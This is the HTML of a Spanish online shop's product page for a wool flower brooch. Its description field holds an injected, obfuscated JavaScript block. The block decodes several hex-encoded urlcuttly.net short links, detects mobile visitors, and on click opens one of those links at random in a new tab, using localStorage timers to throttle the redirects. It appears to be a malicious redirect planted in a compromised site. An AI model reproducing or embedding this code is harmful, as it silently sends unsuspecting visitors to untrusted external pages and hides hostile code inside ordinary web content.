		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13718 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="FENG SHUI" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/feng-shui" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">FENG SHUI</span></a></div>
	</div>
	<div class="col-lg-3 pix-menu-line-right pix-p-202 pix-dropdown-padding"><h6 class="mega-col-title text-sm  text-heading-default  font-weight-bold" >CATEGORÍAS</h6>		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13716 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="CHAKRAS" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/chakras" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">CHAKRAS</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13722 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="PRODUCTOS ESOTÉRICOS" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/productos-esotericos" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">PRODUCTOS ESOTÉRICOS</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13724 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="VELAS Y VELONES" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/velas-y-velones" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">VELAS Y VELONES</span></a></div>
	</div>
	<div class="col-lg-3 none pix-p-202 pix-dropdown-padding"><h6 class="mega-col-title text-sm  text-heading-default  font-weight-bold" >CATEGORÍAS</h6>		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13723 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="TAROTS" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/tarots" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">TAROTS</span></a></div>
	</div>
</div>
</div>
</div>
</div>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13735 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center"><a title="Quiénes somos" class="text-body-default font-weight-bold pix-nav-link  nav-link animate-in" target="_self" href="https://kreencias.com/quienes-somos" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Quiénes somos</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13763 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center"><a title="Contacto" class="text-body-default font-weight-bold pix-nav-link  nav-link animate-in" target="_self" href="https://kreencias.com/contacto" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Contacto</span></a></li>
</ul></div>             </nav>
                      </div>
              </header>
      <div class="pix-header-mobile bg-white pix-stack-mobile text-2 sticky-top2 py-22 " style="">
                <div class="pix-header-border bg-gray-2" style="width:100%;height:1px;"></div>
           <div class="container">
                  <div class="row w-1002">
                          <div class="col-12 column text-center2 d-flex justify-content-between text-md-left2 py-2">
 				    <div class="pix-px-5 d-inline-block2 d-inline-flex align-items-between pix-social text-18 " data-anim-type="disabled">
                    <a class="d-flex align-items-center pix-header-text text-body-default" target="_blank"  href="https://www.facebook.com/Kreencias-Gij%C3%B3n-108342254749824" title="Facebook"><i class="pixicon-facebook3 px-2" ></i></a>
                        <a class="d-flex align-items-center pix-header-text text-body-default" target="_blank"  href="https://twitter.com/kreenciasgijon" title="twitter"><i class="pixicon-twitter px-2" ></i></a>
                        <a class="d-flex align-items-center pix-header-text text-body-default" target="_blank"  href="https://www.instagram.com/" title="instagram"><i class="pixicon-instagram2 px-2" ></i></a>
                </div>
            <div class="d-inline-flex align-items-center d-inline-block2 text-sm mb-0">
            <a data-anim-type="disabled" class="btn btn-primary btn-sm pix-py-10 font-weight-bold d-flex align-items-center mr-0" href="https://essentials.pixfort.com/product/shop/"  style="" data-popup-link="" >
                <span>Order products</span>
            </a>
        </div>
                     </div>
         </div>
              </div>
      </div>



	

    <div class="pix-main-intro pix-intro-1 bg-gray-8">
        <div class="pix-intro-img jarallax" data-jarallax data-speed="0.5" >
    		<img width="1920" height="1080" src="https://kreencias.com/wp-content/uploads/2021/09/kreencias-slide-1920x1080.jpg" class="jarallax-img pix-opacity-3" alt="" decoding="async" fetchpriority="high" />    	</div>

        <div class="container pix-intro-container pix-dark">
            <div class="pix-main-intro-placeholder"></div>

            <div class="row d-flex h-100 justify-content-center">


                <div class="col-xs-12 col-lg-12">
                    <div class="text-center my-2">
    					                                        <h1 class="pix-sliding-headline h3  text-heading-default font-weight-bold" data-class="text-heading-default">BROCHE FLOR LANA</h1>
                                                                        <div>
                                	        <nav class="text-center" aria-label="breadcrumb">
	        	<ol class="breadcrumb px-0 justify-content-center">
	        		<li class="breadcrumb-item animate-in" data-anim-type="fade-in-left" data-anim-delay="500"><a class="text-body-default" href="https://kreencias.com/tienda">Tienda</a></li>
							<li class="breadcrumb-item animate-in" data-anim-type="fade-in-left" data-anim-delay="600">
					<span><i class="pixicon-angle-right text-body-default font-weight-bold mr-2" style="position:relative;top:2px;"></i></span>
					<a class="text-body-default" href="https://kreencias.com/categoria-producto/complementos">COMPLEMENTOS</a>
				</li>
								<li class="breadcrumb-item animate-in" data-anim-type="fade-in-left" data-anim-delay="700">
					<span><i class="pixicon-angle-right text-body-default font-weight-bold mr-2" style="position:relative;top:2px;"></i></span>
					<a class="text-body-default" href="https://kreencias.com/categoria-producto/complementos/broches">BROCHES Y CORDONES</a>
				</li>
					            <li class="breadcrumb-item text-body-default active animate-in" data-anim-type="fade-in-left" data-anim-delay="750" aria-current="page">
	            <span><i class="pixicon-angle-right font-weight-bold mr-2" style="position:relative;top:2px;"></i></span>
	            BROCHE FLOR LANA	            </li>
							</ol>
	        </nav>
			                                </div>
                                                    </div>
                </div>


            </div>
        </div>
        <div class="">
    	        </div>
    </div>



	<div id="content" class="site-content pt-5 bg-gray-1 " style="" >
				<div class="container">
			<div class="row">
					<div class="col-12">
					<div id="primary" class="content-area">
						<main id="main" class="site-main" role="main">
				
		
			<div class="woocommerce-notices-wrapper"></div><div id="product-15015" class="pix-layout-2 pix-boxed-12 pix-layout-22 w-100 product type-product post-15015 status-publish first instock product_cat-broches product_cat-complementos has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="d-inline-block position-relative w-100">
	<div class="woocommerce-product-gallery-2 woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" >

	<figure class="woocommerce-product-gallery__wrapper">
			</figure>


	<figure class="woocommerce-product-gallery__wrapper">
		            <div class="row">
                <div class="col-2 d-lg-block d-none">
                    <div class="sticky-top pix-sticky-top-adjust text-right">
											<a href="#pix-product-img-featured-15018">
							<img width="75" height="75" src="https://kreencias.com/wp-content/uploads/2023/10/BROCHE-FLOR-LANA-2947494-2-75x75.png" class="rounded-lg pix-mb-20 pix-fit-cover d-inline-block" alt="" style="width:75px;height:75px;" decoding="async" srcset="https://kreencias.com/wp-content/uploads/2023/10/BROCHE-FLOR-LANA-2947494-2-75x75.png 75w, https://kreencias.com/wp-content/uploads/2023/10/BROCHE-FLOR-LANA-2947494-2-300x300.png 300w, https://kreencias.com/wp-content/uploads/2023/10/BROCHE-FLOR-LANA-2947494-2-150x150.png 150w, https://kreencias.com/wp-content/uploads/2023/10/BROCHE-FLOR-LANA-2947494-2-100x100.png 100w, https://kreencias.com/wp-content/uploads/2023/10/BROCHE-FLOR-LANA-2947494-2-91x90.png 91w, https://kreencias.com/wp-content/uploads/2023/10/BROCHE-FLOR-LANA-2947494-2.png 397w" sizes="(max-width: 75px) 100vw, 75px" />                        </a>
						                        <a href="#pix-product-img-15017">
							<img width="75" height="75" src="https://kreencias.com/wp-content/uploads/2023/10/BROCHE-FLOR-LANA-2947494--75x75.png" class="rounded-lg pix-mb-20 pix-fit-cover d-inline-block" alt="" style="width:75px;height:75px;" decoding="async" srcset="https://kreencias.com/wp-content/uploads/2023/10/BROCHE-FLOR-LANA-2947494--75x75.png 75w, https://kreencias.com/wp-content/uploads/2023/10/BROCHE-FLOR-LANA-2947494--300x300.png 300w, https://kreencias.com/wp-content/uploads/2023/10/BROCHE-FLOR-LANA-2947494--150x150.png 150w, https://kreencias.com/wp-content/uploads/2023/10/BROCHE-FLOR-LANA-2947494--100x100.png 100w, https://kreencias.com/wp-content/uploads/2023/10/BROCHE-FLOR-LANA-2947494--91x90.png 91w, https://kreencias.com/wp-content/uploads/2023/10/BROCHE-FLOR-LANA-2947494-.png 397w" sizes="(max-width: 75px) 100vw, 75px" />                        </a>
						                        <a href="#pix-product-img-15016">
							<img width="75" height="75" src="https://kreencias.com/wp-content/uploads/2023/10/BROCHE-FLOR-LANA-2947494-75x75.png" class="rounded-lg pix-mb-20 pix-fit-cover d-inline-block" alt="" style="width:75px;height:75px;" decoding="async" loading="lazy" srcset="https://kreencias.com/wp-content/uploads/2023/10/BROCHE-FLOR-LANA-2947494-75x75.png 75w, https://kreencias.com/wp-content/uploads/2023/10/BROCHE-FLOR-LANA-2947494-300x300.png 300w, https://kreencias.com/wp-content/uploads/2023/10/BROCHE-FLOR-LANA-2947494-150x150.png 150w, https://kreencias.com/wp-content/uploads/2023/10/BROCHE-FLOR-LANA-2947494-100x100.png 100w, https://kreencias.com/wp-content/uploads/2023/10/BROCHE-FLOR-LANA-2947494-91x90.png 91w, https://kreencias.com/wp-content/uploads/2023/10/BROCHE-FLOR-LANA-2947494.png 397w" sizes="(max-width: 75px) 100vw, 75px" />                        </a>
						                    </div>
                </div>
                <div class="col-12 col-lg-10 pl-lg-0">
											<div id="pix-product-img-featured-15018" class="rounded-lg pix-mb-20 pix-fit-cover overflow-hidden">
							<div data-thumb="https://kreencias.com/wp-content/uploads/2023/10/BROCHE-FLOR-LANA-2947494-2-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://kreencias.com/wp-content/uploads/2023/10/BROCHE-FLOR-LANA-2947494-2.png"><img width="397" height="391" src="https://kreencias.com/wp-content/uploads/2023/10/BROCHE-FLOR-LANA-2947494-2.png" class="wp-post-image" alt="" title="BROCHE FLOR LANA-2947494-2" data-caption="" data-src="https://kreencias.com/wp-content/uploads/2023/10/BROCHE-FLOR-LANA-2947494-2.png" data-large_image="https://kreencias.com/wp-content/uploads/2023/10/BROCHE-FLOR-LANA-2947494-2.png" data-large_image_width="397" data-large_image_height="391" decoding="async" loading="lazy" srcset="https://kreencias.com/wp-content/uploads/2023/10/BROCHE-FLOR-LANA-2947494-2.png 397w, https://kreencias.com/wp-content/uploads/2023/10/BROCHE-FLOR-LANA-2947494-2-300x295.png 300w, https://kreencias.com/wp-content/uploads/2023/10/BROCHE-FLOR-LANA-2947494-2-75x75.png 75w, https://kreencias.com/wp-content/uploads/2023/10/BROCHE-FLOR-LANA-2947494-2-91x90.png 91w" sizes="(max-width: 397px) 100vw, 397px" /></a></div>                        </div>
						                    <div id="pix-product-img-15017">
						<img width="397" height="391" src="https://kreencias.com/wp-content/uploads/2023/10/BROCHE-FLOR-LANA-2947494-.png" class="rounded-lg pix-mb-20 pix-fit-cover" alt="" decoding="async" loading="lazy" srcset="https://kreencias.com/wp-content/uploads/2023/10/BROCHE-FLOR-LANA-2947494-.png 397w, https://kreencias.com/wp-content/uploads/2023/10/BROCHE-FLOR-LANA-2947494--300x295.png 300w, https://kreencias.com/wp-content/uploads/2023/10/BROCHE-FLOR-LANA-2947494--75x75.png 75w, https://kreencias.com/wp-content/uploads/2023/10/BROCHE-FLOR-LANA-2947494--91x90.png 91w" sizes="(max-width: 397px) 100vw, 397px" />                    </div>
					                    <div id="pix-product-img-15016">
						<img width="397" height="391" src="https://kreencias.com/wp-content/uploads/2023/10/BROCHE-FLOR-LANA-2947494.png" class="rounded-lg pix-mb-20 pix-fit-cover" alt="" decoding="async" loading="lazy" srcset="https://kreencias.com/wp-content/uploads/2023/10/BROCHE-FLOR-LANA-2947494.png 397w, https://kreencias.com/wp-content/uploads/2023/10/BROCHE-FLOR-LANA-2947494-300x295.png 300w, https://kreencias.com/wp-content/uploads/2023/10/BROCHE-FLOR-LANA-2947494-75x75.png 75w, https://kreencias.com/wp-content/uploads/2023/10/BROCHE-FLOR-LANA-2947494-91x90.png 91w" sizes="(max-width: 397px) 100vw, 397px" />                    </div>
					                </div>
            </div>
				</figure>
</div>

	<div class="summary entry-summary sticky-top pix-sticky-top-adjust pix-mb-50  pix-p-20">
			<div class="d-flex align-items-center justify-content-between">
		<h4 class="price d-inline-block font-weight-bold text-heading-default mb-0 align-self-center"><span class="woocommerce-Price-amount amount"><bdi>5<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></h4>
	</div>
	<div class="pix-py-20 pix-xd-divider-20 my-0 line-height-0"><div class="pix-line-divider thin bg-dark-opacity-1 d-inline-block w-100"></div></div>
	
<h4 class="product_title entry-title font-weight-bold text-heading-default pix-my-10">
	BROCHE FLOR LANA</h4>
<a href="https://kreencias.com/categoria-producto/complementos/broches" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">BROCHES Y CORDONES</span></span></span></a><a href="https://kreencias.com/categoria-producto/complementos" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-05   wc-single-product-cats" style="font-size:12px; "><span class="text-gray-5" style="">COMPLEMENTOS</span></span></span></a><div class="woocommerce-product-details__short-description">
	<div class="text-gray-6 pix-mt-20"><p>Precio de venta por unidad.</p>
<p>2947494</p>
</div></div>

	
	<form class="cart" action="https://kreencias.com/producto/broche-flor-lana" method="post" enctype='multipart/form-data'>
		
			<div class="quantity mr-2 pix-px-10 bg-white rounded-lg shadow-sm d-inline-block">
		<label class="screen-reader-text sr-only" for="quantity_69789837c0111">Quantity</label>
		<a href="#" class="minus d-inline-block text-body-default" >-</a>
		<input
			type="number"
			id="quantity_69789837c0111"
			class="input-text qty text form-control shadow-0 d-inline-block"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"

			size="4"
			pattern="[0-9]*"
			inputmode="numeric"
			aria-labelledby="BROCHE FLOR LANA quantity" />
			<a href="#" class="plus d-inline-block text-body-default" >+</a>
	</div>
	
		<button type="submit" name="add-to-cart" value="15015" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	
<div class="product_meta">


	
	


		<span class="tagged_as pix-woo-tags text-gray d-block text-sm d-inline-block "><span class="text-heading-default font-weight-bold">Tags:</span>
		<span class=" pix-ml-10"></span>
				</span>


				<div class="pix-py-20 pix-xd-divider-20 my-0 line-height-0"><div class="pix-line-divider thin bg-dark-opacity-1 d-inline-block w-100"></div></div>
			            <div class="pix_post_social text-center">
                <a class="btn btn-link pix-social-facebook text-sm font-weight-bold text-body-default pix-px-10" href="http://www.facebook.com/sharer.php?u=https://kreencias.com/producto/broche-flor-lana&t=BROCHE FLOR LANA" target="blank"><i class="pixicon-facebook pix-pr-10 text-24"></i>Share on Facebook</a>
                <a class="btn btn-link pix-social-twitter text-sm font-weight-bold text-body-default pix-px-10" title="Click to share this post on Twitter" href="http://twitter.com/intent/tweet?text=BROCHE FLOR LANA https://kreencias.com/producto/broche-flor-lana" target="_blank"><i class="pixicon-twitter pix-pr-10 text-24"></i>Share on twitter</a>
            </div>
            	
</div>
	</div>
	</div>

		<div class="clearfix"></div>
	<div class="woocommerce-tabs wc-tabs-wrapper d-inline-block pix-mt-50 w-100">

	    <ul class="nav nav-pills justify-content-center pix_tabs_btns d-flex nav-fill2 pix-pills-1 pix-mb-50 mt-5" id="pills-tab" role="tablist">
			<li class="flex-fill"><div class="pix-py-20 pix-pr-20 my-0 line-height-0"><div class="pix-line-divider thin bg-dark-opacity-1 d-inline-block w-100"></div></div></li>
							<li class="description_tab nav-item" id="pills-title-description">
					<a class="nav-link px-4 pix-tabs-btn font-weight-bold2 active" role="tab" data-toggle="pill" aria-controls="pills-description" aria-selected="false" href="#pills-description"><strong>Descripción</strong></a>
				</li>
						<li class="flex-fill"><div class="pix-py-20 pix-pl-20 my-0 line-height-0"><div class="pix-line-divider thin bg-dark-opacity-1 d-inline-block w-100"></div></div></li>
	    </ul>
		<div class="tab-content mb-5">
							<div id="pills-description" class="tab-pane w-100 fade show active " id="pills-description" role="tabpanel" aria-labelledby="pills-title-description">
					
  <h4 class="mb-2 text-gray-7"><strong>Descripción</strong></h4>

<p>Precio de venta por unidad.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x75\x5a\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x42\x76\x4e\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x69\x46\x74\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x72\x45\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x41\x53\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x50\x77\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x56\x51\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6c\x62\x76\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x79\x73\x7a\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x41\x74\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
				</div>
					</div>

	</div>
	<div class="clearfix"></div>


	<section class="related products pix-mb-80">

		<div class="d-flex justify-content-center align-items-center pix-my-30">
			<div class="pix-py-20 pix-pr-10 my-0 flex-fill line-height-0 d-flex align-items-center"><div class="pix-line-divider thin bg-dark-opacity-1 d-inline-block w-100"></div></div>
				<h5 class="font-weight-bold text-heading-default">Artículos relacionados</h5>
			<div class="pix-py-20 pix-pl-10 my-0 flex-fill line-height-0 d-flex align-items-center"><div class="pix-line-divider thin bg-dark-opacity-1 d-inline-block w-100"></div></div>
		</div>

		<ul class="products columns-4">

			
				<li class="product type-product post-15082 status-publish first instock product_cat-complementos product_cat-calzado product_cat-botas has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="pix-product-item bg-white overflow-hidden shadow-sm fly shadow-hover-sm rounded-lg">

						<a href="https://kreencias.com/producto/botas-con-plataforma">
			<div class="position-relative rounded-0 overflow-hidden pix-product-img-hover d-block w-100">
